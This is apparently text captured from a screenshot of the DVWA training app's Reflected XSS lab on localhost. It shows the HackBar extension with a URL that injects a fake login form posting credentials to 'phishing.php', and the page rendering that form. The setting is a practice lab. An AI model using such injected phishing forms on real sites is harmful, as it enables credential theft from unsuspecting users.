 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
Login:
admin
Password:
Ok
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/DVWA-master/vulnerabilities/xss_r/?name=<html><head><title>login</title></head><body><div style="text-align:center;"><form Method="POST" Action="phishing.php" Name="form"><br
/><br />Login:<br/><input name="login" /><br />Password:<br/><input name="Password" type="password" /><br/><br/><input name="Valid" value="Ok" type="submit" /><br/></form></div></body>
</html>
Post data Referer User Agent Cookies Clear All